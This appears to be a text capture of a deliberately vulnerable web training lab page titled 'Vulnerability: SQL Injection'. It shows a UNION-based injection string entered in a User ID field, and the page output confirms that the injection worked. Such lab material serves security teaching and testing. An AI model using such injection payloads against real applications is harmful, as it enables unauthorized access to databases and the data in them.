 Vulnerability: SQL Injection
User ID: 1' union select 1,2# Submit
ID: 1' union select 1,2#
First name: admin
Surname: admin
ID: 1' union select 1,2#
First name: 1
Surname: 2